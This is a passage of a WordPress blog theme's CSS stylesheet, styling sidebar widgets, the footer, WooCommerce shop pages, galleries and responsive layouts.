    line-height: 25px;
    padding: 5px 15px;
    transition: all 0.3s ease 0s;
}
.bs-sidebar .bs-widget .bs-widget-tags, .bs-sidebar .bs-widget .tagcloud {
	margin: 0 0 10px;
	overflow: hidden;
	padding: 0;
}
.bs-sidebar .bs-widget .bs-widget-tags a, .bs-sidebar .bs-widget .tagcloud a {
	cursor: pointer;
    display: inline-block;
    font-size: 12px !important;
    font-weight: bold;
    line-height: 20px;
    margin: 0 5px 9px 0;
    padding: 6px 12px;
    transition: all 0.4s ease-in-out 0s;
    border-radius: 0;
    text-transform: capitalize;
    border-width: 1px;
    border-style: solid;
}
.bs-sidebar .bs-widget-tags a:hover, .bs-sidebar .bs-widget .tagcloud a:hover {
	transition: all 0.4s ease-in-out 0s;
}
.bs-sidebar .bs-widget ul.bs-social {
	padding: 10px 0px;
	margin: 0;
}
.bs-sidebar .bs-widget ul.bs-social li {
	display: inline-flex;
	border: inherit;
	padding: 0;
}
.bs-sidebar .bs-widget ul.bs-social li a i {  
	margin: 0px;
	text-align: center;  
	padding: 0;
}
/*--bs-blog-post end--*/  
 
/*--bs-widget author --*/
.bs-widget .bs-author {
    margin-top: 25px;
}
.bs-author img.rounded-circle {
	padding: 2px;
    margin-bottom: 20px;
    width: 130px;
    height: 130px;
    object-fit: cover;
    box-shadow: 0px 2px 8px 1px rgb(33 33 33 / 30%);
}
/*--bs-widget author end--*/ 
/*--calendar_wrap--*/ 
.bs-widget .calendar_wrap table {
	width: 100%;
	font-size: 15px;
}

.bs-widget .calendar_wrap table caption {
	font-size: 16px;
	font-weight: 500;
	line-height: 35px;
	margin-bottom: 0;
	padding: 5px 12px;
	text-align: center;
	border-width: 1px;
	border-style: solid;
}
.bs-widget .calendar_wrap table thead th {
	border-width: 1px;
	border-style: solid;
}
.bs-widget .calendar_wrap table tbody td:hover, .bs-widget .calendar_wrap table tbody #today:hover {
	transition: all 0.3s ease 0s;
}
.bs-widget .calendar_wrap table tfoot {
	border-width: 1px;
	border-style: solid;
}
.bs-widget .calendar_wrap table thead th {
	text-align: center;
	padding: 6px 0;
}
.bs-widget .calendar_wrap table tbody td {
	line-height: 1.7;
	transition: background 0.15s ease 0s;
	text-align: center;
	border-width: 1px;
	border-style: solid;
	padding: 3px 5px; 
}
.bs-widget .calendar_wrap table tfoot {
	font-size: 11px;
}
.bs-widget .calendar_wrap table tfoot tr td#prev {
	padding: 5px;
	text-transform: uppercase;
}
.bs-widget .calendar_wrap table tfoot tr td#next {
	padding: 5px;
	text-align: right;
	text-transform: uppercase;
}
.bs-widget .calendar_wrap .wp-calendar-nav {
	display: flex;
	justify-content: space-between;
	padding: 5px 5px 0px 5px;
}
/*--calendar_wrap end--*/ 
.bs-sidebar .bs-widget .textwidget select, .bs-sidebar .bs-widget .textwidget img {
	width: 100%;
}
.bs-sidebar .bs-widget .textwidget img.size-large {
    height: auto;
}
/*----woocommerce footer-widget----*/
.bs-sidebar .bs-widget.widget_product_search .btn {
	padding: 2px 12px;
	height: 40px;
	border-radius: 0;
	margin-left: -1px;
}
/*----left-menu-widget----*/
.bs-sidebar .bs-left-menu-widget ul li {
	border-radius: 0;
	margin: 0;
	padding: 10px 20px;
}
.bs-sidebar .bs-left-menu-widget ul li:hover, .bs-sidebar .bs-left-menu-widget ul li.active {
	border-radius: 0 30px 30px 0;
}
.wp-block-group__inner-container {
    overflow-x: hidden;
}
ol.wp-block-latest-comments { 
	padding: 0;
}
/* Social Icons */
.bs-sidebar .wp-block-social-links .wp-social-link{
	padding: 0;
}
.bs-sidebar .wp-block-social-links .wp-social-link:last-child{
	margin-bottom: 10px;
}
.bs-sidebar .wp-block-social-links .wp-social-link .wp-block-social-link-anchor:hover{
	padding: 0.25em;
}
/* Recent Post */
.wp-block-latest-posts__list .wp-block-latest-posts__featured-image img.size-large { 
    margin-bottom: 16px;
}
.wp-block-latest-posts__list .wp-block-latest-posts__featured-image + .wp-block-latest-posts__post-title{
	font-weight: 600;
	font-family: 'Josefin Sans', sans-serif;
}
/* --------------------------------------
=========================================
	bs-error page
=========================================
-----------------------------------------*/
.bs-error-404 h1 {
	font-size: 100px;
	line-height: 80px;
}
.bs-error-404 h1 i {
	padding: 5px;
	text-shadow: 1px 3px 8px rgba(0, 0, 0, 0.17);
}
.bs-error-404 h4 {
	line-height: 40px;
}
.bs-error-404 p {
	line-height: 30px;
}
/* --------------------------------------
=========================================
	bs-footer
=========================================
-----------------------------------------*/
footer .bs-footer-widget-area {
    padding-top: 40px;
}
footer .site-title {
	margin-bottom: 0;
}
footer .site-branding-text .site-title-footer a {
	font-size: 30px;
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 600;
}
footer .site-branding-text .site-title-footer {
	line-height: 38px;
	margin-bottom: 0;
}
footer .bs-widget ul li {
	border: none;
}
footer .bs-recent-blog-post .small-post {
	background: unset;
	margin-bottom: 0;
}
footer .divide-line {
    margin-bottom: 20px;
    height: 2px;
    width: 100%;
}
footer .bs-footer-bottom-area {
    padding-bottom: 20px;
}
footer .bs-widget {
	background: unset;
} 
.footer-logo { 
    border-radius: 0%;
    overflow: hidden; 
	padding: 10px 0;
	display: block;
}
.footer-logo img{
	width: 100%;
    height: 100%;
	object-fit: contain;
}
.bs-footer-copyright {
    padding: 15px 0;
}
.bs-footer-copyright .info-right {
	padding: 0;
	margin: 0;
}
.bs-footer-copyright .info-right .menu-item {
	list-style: none;
	display: inline-flex;
}
.bs-footer-copyright .info-right .nav-link {
	padding: 8px;
}
footer .bs-footer-copyright  .text-xs {
    margin: auto 0;
}
footer .wp-block-heading { 
	padding: 5px 0;
	display: flex;
	width: 100%;
	align-items: center;
	margin-bottom: 20px;
	position: relative;
	border-style: solid;
	border-width: 0 0 1px 0;
}
footer .wp-block-heading::before {
	position: absolute;
	content: "";
	height: 3px;
	width: 25%;
	bottom: -1px;
	left: 0;
}
footer ul.menu li.menu-item:before{
	content: '\';
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
	margin-right: 10px;
}
.text-right{
	text-align: end;
}
.text-left{
	text-align: start;
}

/* --------------------------------------
=========================================
	8.bs-scroll
=========================================
-----------------------------------------*/
.bs_upscr {
	bottom: 2%;
	display: none;
	height: 40px;
	opacity: 1;
	overflow: hidden;
	position: fixed;
	right: 10px;
	text-align: center;
	width: 40px;
	z-index: 9999;
	border-radius: 50%;
	border-width: 2px;
	border-style: solid;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
}
.bs_upscr:hover {
	opacity: 1;
}
.bs_upscr i {
	font-size: 16px;
    line-height: 40px;
}
.bs_upscr:hover, .bs_upscr:focus {
	border-width: 2px;
	border-style: solid;
	transition: all 0.3s ease 0s;
}
.container.mobi-menu {
    display: none;
}
/*----woocommerce----*/
/* woocommerce v2.3.5 */
*:focus {
	outline: 0;
}
.woocommerce h2 {
	font-size: 22px;
}
.woocommerce h3 {
	font-size: 20px;
}
/*----product----*/
.woocommerce .products span.onsale, .woocommerce span.onsale {
	border-radius: 0;
	display: block;
	font-size: 13px;
	font-weight: normal;
	line-height: 25px;
	margin: 4px !important;
	min-height: 10px;
	padding: 0 12px;
	z-index: 999;
}
.woocommerce span.onsale {
	margin: 10px !important;
}
.woocommerce ul.products li.product {
	text-align: center;
	padding-bottom: 20px;
	transition: all 0.4s ease 0s;
	border-radius: 0;
	border-width: 1px;
	border-style: solid;
	border-color: #eaeaea;
	background: white;
}
.woocommerce ul.products li.product:hover {
	
}
.woocommerce ul.products li.product a img:hover {
	opacity: 0.6;
}
.woocommerce-page .woocommerce-ordering select {
	padding: 12px 15px 12px 10px;
	color: #A0A0A0;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 0;
}
.woocommerce-page .products .product > a:first-child {
	position: relative;
	text-align: center;
	display: block;
}
.woocommerce-page .products a.button {
	display: inline-block;
	text-align: center;
	border-radius: 0;
	margin: 10px;
	font-size: 15px;
	border: none;
	font-weight: bold;
	margin: 0 auto !important;
}
.woocommerce-page .products a.button:hover {
	box-shadow: 0 4px 20px -5px rgba(0,0,0,0.5);
}
.woocommerce-page .products h3 {
	position: relative;
	display: inline-block;
	margin-bottom: 30px;
	font-weight: bold;
	font-size: 12px;
	line-height: 25px;
	float: none;
	width: auto;
	margin: 0;
}
.woocommerce-page .products .star-rating {
	position: relative;
	margin: 0 auto;
}
.woocommerce-page .products a .price {
	line-height: 20px;
	width: 100%;
	float: left;
	height: auto;
	min-height: 40px;
	text-align: center;
	padding: 10px 0;
}
.woocommerce-page .products a .price del {
	display: inline-block !important;
	line-height: 20px;
}
.woocommerce-page .products a .price ins {
	display: inline-block;
	font-weight: bold;
	background: none;
	line-height: 20px;
	margin-left: 10px;
}
.woocommerce-page .products .added_to_cart {
	display: inline-block;
	text-align: center;
	padding: 10px 20px 10px 20px;
	border-radius: 0;
	border: none;
	font-size: 12px;
	margin: 0;
}
.woocommerce-page .woocommerce-result-count {
	float: left;
	font-size: 14px;
	line-height: 46px;
	margin-top: 20px;
}
.woocommerce-page .woocommerce-ordering {
	float: right;
	margin-top: 20px;
}
.woocommerce-page .product-type-simple {
	position: relative;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	font-size: inherit;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
	padding: 0.5rem;
}
footer .blogus-widget .woocommerce ul.cart_list li img, footer .blogus-widget .woocommerce ul.product_list_widget li img {
	margin-top: 7px;
}
/*woocommerce-tabs*/
.tabs.wc-tabs {
	text-align: center;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border-width: 0 0 1px 0;
	border-style: solid;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
	background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
	background: transparent;
	border: none;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	font-size: 22px;
	line-height: 25px;
}
.related.products {
	text-align: center;
}
.related.products h2 {
	font-size: 26px;
	line-height: 40px;
}
/*woocommerce-form*/
.woocommerce form .form-row label {
    width: 100%;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	height: 40px;
	margin-bottom: 20px;
	border: 2px solid #ebebeb;
	color: #ccc;
	border-radius: 0px;
	padding: 6px 12px;
}
.select2-container .select2-choice {
	height: 40px;
	padding: 6px 12px;
}
/*woocommerce-cart*/
.woocommerce table.shop_table {
	border-radius: 0;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
	float: none;
	line-height: 30px;
	padding: 5px 35px;
	border-radius: 0;
}
.woocommerce .cart .button:hover, .woocommerce .cart input.button:hover {
	box-shadow: 0 4px 20px -5px rgba(0,0,0,0.5);
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	line-height: 30px;
	padding: 5px 35px;
	border-radius: 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	border-radius: 0;
	height: 40px;
	border-width: 1px;
	border-style: solid;
	min-width: 110px;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.18), 0 3px 6px rgba(0, 0, 0, 0.16);
}
/*woocommerce-messages*/
.woocommerce-page .woocommerce-message {
	margin: 0px 0 40px;
	border-radius: 3px;
	list-style: none;
}
.woocommerce-page .woocommerce-message a {
	padding: 6px 14px;
	font-size: 12px;
}
.woocommerce-page .woocommerce-error {
	list-style: none;
	padding: 10px 0 10px 50px;
	margin: 0px 0 40px;
	border-radius: 3px;
	border: none;
	float: left;
	width: 100%;
}
.woocommerce-page .woocommerce-error a {
	padding: 6px 14px;
	font-size: 12px;
}
.woocommerce-page .woocommerce-info {
	list-style: none;
	padding: 0;
	margin: 0px 0 40px;
	border-radius: 3px;
	border: none;
	float: left;
	width: 100%;
	margin-top: 25px !important;
}
.woocommerce-page .woocommerce-info a {
	padding: 6px 14px;
	font-size: 12px;
}
.woocommerce-page .woocommerce-info {
	float: left;
	text-align: left;
	padding: 15px 0 15px 50px;
}
.woocommerce-page .woocommerce .woocommerce-info {
	border-radius: 3px;
	border: none;
	padding: 15px 0 15px 50px;
	margin-bottom: 40px;
}
.woocommerce-page .woocommerce .woocommerce-info a {
	opacity: 0.9;
}
/*woocommerce-pagination*/
.woocommerce nav.woocommerce-pagination ul {
	border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
	border: none;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	float: left;
	line-height: 1.42857;
	margin: 6px;
	padding: 6px 12px;
	border-radius: 0;
}
/*woocommerce-price-filter*/
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #1a2128;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
}
.wc-block-featured-category .wc-block-featured-category__title {
	display: unset;
	border: unset;
}

/* WordPress Core*/
.site-description {
	margin-bottom: 0;
}
/* == WordPress WYSIWYG Editor Styles == */
.entry-content img {
	margin: 0 0 1.5em 0;
	}
.alignleft, img.alignleft {
	margin-right: 1.5em;
	display: inline;
	float: left;
	}
.alignright, img.alignright {
	margin-left: 1.5em;
	display: inline;
	float: right;
	}
.aligncenter, img.aligncenter {
	margin-right: auto;
	margin-left: auto;
	display: block;
	clear: both;
	}
.alignnone, img.alignnone {
	/* not sure about this one */
	}
.wp-caption {
	margin-bottom: 1.5em;
	text-align: center;
	padding-top: 5px;
	}
.wp-caption img {
	border: 0 none;
	padding: 0;
	margin: 0;
	}
.wp-caption p.wp-caption-text {
	line-height: 1.5;
	font-size: 10px;
	margin: 0;
	}

.wp-caption, .gallery-caption {
    max-width: 100%;
}

.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
	}
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
	}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
	}
.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {}
.gallery-caption {}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}
/*Contact Form 7*/
.wpcf7-form { margin-bottom: 50px; }
.wpcf7-form label {display: block;}
.wpcf7-textarea {
    height: 200px;
}
.commentlist .bypostauthor {}
.commentlist li ul.children li.bypostauthor {}
.sticky{}
/* WordPress Gallery 
------------------------------------------ */

.gallery {
	margin-left: -0.5em;
	margin-right: -0.5em;
}

.gallery:after {
	display: table;
	content: "";
	clear: both;
}

.gallery-item {
	margin: 0;
	float: left;
	padding: 0.5em;
}

.gallery-item img {
	width: 100%;
}

.gallery-columns-1 .gallery-item {
    width: 100%;
    float: none;
}
.gallery-columns-2 .gallery-item {
    width: 50%
}
.gallery-columns-3 .gallery-item {
    width: 33.3333%
}
.gallery-columns-4 .gallery-item {
    width: 25%
}
.gallery-columns-5 .gallery-item {
    width: 20%
}
.gallery-columns-6 .gallery-item {
    width: 16.6667%
}
.gallery-columns-7 .gallery-item {
    width: 14.2857%
}
.gallery-columns-8 .gallery-item {
    width: 12.5%
}
.gallery-columns-9 .gallery-item {
    width: 11.1111%
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    position: absolute;
    margin: -1px;
    padding: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    border: 0;
    word-wrap: normal !important;
}
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important;
}
.no-js .some-element .screen-reader-text {
    position: static;
    -webkit-clip-path: none;
    clip-path: none;
    width: auto;
    height: auto;
    margin: 0;
} 
/*--Widget Block Css ----*/
:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
	border: none;
}
.bs-widget .wp-block-search__label{
    font-size: 20px;
	font-weight: 700;
	margin-bottom: 20px;
	padding: 5px 0;
	position: relative;
	letter-spacing: 1.1px;
    border-style: solid;
    border-width: 0 0 2px 0;
    line-height: 1.2;

}
.widget_block h2 {
	margin-bottom: 0;
    padding: 5px 0;
    position: relative;
    font-size: 20px;
    font-weight: 700;
    line-height: 1.4;
    display: flex;
    width: 100%;
    align-items: center;
    margin-bottom: 20px; 
    position: relative;
    border-style: solid;
    border-width: 0 0 1px 0;
}
.widget_block h2:before {
    position: absolute;
    content: "";
    height: 3px;
    width: 25%;
    bottom: -1px;
    left: 0; 
}
.wp-block-search__label {
   font-size: 20px;
    font-weight: 700;
    line-height: 1;
    position: relative;
    padding: 5px 0;
    position: relative;
    border-style: solid;
    border-width: 0 0 1px 0;
    margin-bottom: 15px;
	font-family: 'Josefin Sans', sans-serif;
}
.wp-block-search__label:before {
    position: absolute;
    content: "";
    height: 3px;
    width: 25%;
    bottom: -2px;
    left: 0; 
}
.widget_block .wp-block-search__label {
    color: var(--head-color);
    border-color: #d7d7d7;
}
.widget_block .wp-block-search__button {
    margin-left: -1px;
	padding: 10px 15px;
}

.bs-blog-post .small .wp-block-button a {
    color: #fff;
}

.bs-blog-post .single a
{
	/* box-shadow: 0 1px 0 0 currentColor; */
}

.bs-blog-post .single a:hover, .bs-blog-post .single a:focus {
    box-shadow: none;
}

.wp-block-button .wp-block-button__link {
    background: #32373c;
    border: 2px solid #32373c;
}

.wp-block-button .wp-block-button__link:hover, .wp-block-button .wp-block-button__link:focus {
    background: transparent;
    border: 2px solid #32373c;
    color: #32373c;
}

.bs-footer-widget-area .widget_block .wp-block-search__label{
	color: #fff;
}
.bs_model label {
    position: relative;
    display: flex;
    align-items: stretch;
    width: 100%;
    flex-wrap: wrap;
}
.bs_model form.search-form {
	display: flex;
}
form.search-form {
    display: flex;
}
form.search-form label{
	width: 100%;
}
form.search-form .search-submit{
	margin-left: -1px;
    padding: 10px 15px;
}
.nav.navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow{
	display: none;
}
.nav.navbar-nav:not(.sm-collapsible) .menu-item-has-children .nav-link:after{
	content: '';
	font-family: 'Font Awesome 6 Free';
	margin-left: .255em; 
	font-size: 10px;
	vertical-align: .255em; 
	font-weight: 900;
}
/* --------------------------------------
=========================================
	Responsive part
=========================================
-----------------------------------------*/
/* ---- ==== Media ==== ----*/
@media (min-width: 1200px) {
  .container {
  	max-width: 1270px;
  }
}
@media (min-width: 992px){
	.bs-sidebar {
		padding-right: 20px;
	}
	.col-lg-9 + .col-lg-3 .bs-sidebar{ 
		padding-left: 20px;
		padding-right: 0px;
	}
	.col-lg-8 + .col-lg-4 .bs-sidebar{ 
		padding-left: 20px;
		padding-right: 0px;
	}
}
@media (min-width: 991.98px) and (max-width: 1199px){
	.col-lg-3 .wp-block-search__inside-wrapper { 
		flex-wrap: wrap;
		justify-content: center;
	}
	.col-lg-3 .wp-block-search__button {
		margin-left:0;
		margin-top: 5px;
	}
}

@media (max-width: 991.98px) { 
	#menu-primary li.active.home {
		display: none;
	}
	.bs-default .site-branding-text .site-title {
		font-weight: bold;
		font-size: 40px;
		line-height: 1.2;
	}
	.m-header {
		width: 100%;
		display: flex;
		justify-content: space-between;
	}
	.m-header .navbar-header {
    	text-align: center;
	}
	.bs-default .navbar-wp { 
	    height: auto; 
	}
	.bs-default .navbar-brand {
		height: auto;
	}
	.m-header .navbar-brand img {
		width: 120px;
		height: auto;
	}
	.desk-header {
		display: none;
	}
	.navbar > .container{
		justify-content: center;
	}
	.collapse.navbar-collapse {
		position: relative;
	}
	.navbar-collapse.collapse.show {
		left: 0%;
		height: auto;
	} 
	.right-nav a.msearch { 
		margin: 0;
	}
	.bs-sidebar { 
		margin-top: 20px;
		margin-bottom: 20px; 
	}
	.wp-block-search__label:before { 
		width: 12.5%;
	}
	.widget_block h2:before {
		width: 12.5%;
	}
}
@media (max-width: 767.98px) {
	html { 
		font-size: 13px; 
	}
	.navbar-brand img {
		max-width: 100%;
	}
	.bs-blog-thumb .bs-blog-inner {
		width: 90%;
	}
	.bs-blog-thumb .bs-blog-inner .title {
		font-size: 30px;
	}
	.list-blog.bs-blog-post {
    	flex-direction: column;
	}
	.list-blog .bs-blog-thumb {
    	width: 100% !important;
    	max-width: 100% !important;
    	margin-right: unset;
    	margin-bottom: 15px;
    }
    .bs-slide {
    	height: 400px;
    }
    .bs-slide .inner .title{
    	font-size: 18px;
    }
    .bs-slide .inner,
    .bs-slide.two .inner {
    	width: 95%;
    }
    .text-xs {
		text-align: center;
	}
	.text-center-xs {
		text-align: center;
	} 
	footer .footer-logo{
		display: flex;  
		align-items: center;
		flex-direction: column;
		text-align: center;
	}
	footer .footer-logo .navbar-brand{
		margin: 0;
	}
	.navigation.pagination .nav-links{
		justify-content: center;
	}
	.navigation + .navigation{
		justify-content: center;
	}
	.col-lg-8.content-right .list-blog .bs-blog-category{
		justify-content: center;
	}
	.bs-blog-post .bs-blog-meta{
		justify-content: center;
	}
	.bs-blog-post.single .bs-blog-meta {
		justify-content: start;
	}
}
@media (max-width: 575.98px) {
	.bs-blog-post.single .bs-header .title{
		font-size: 32px;
	}
} 